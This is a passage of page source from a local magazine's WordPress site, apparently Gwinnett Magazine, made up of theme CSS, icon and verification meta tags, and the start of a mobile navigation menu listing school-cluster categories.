    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-23072 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 bored-with-beer-try-something-spiked global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
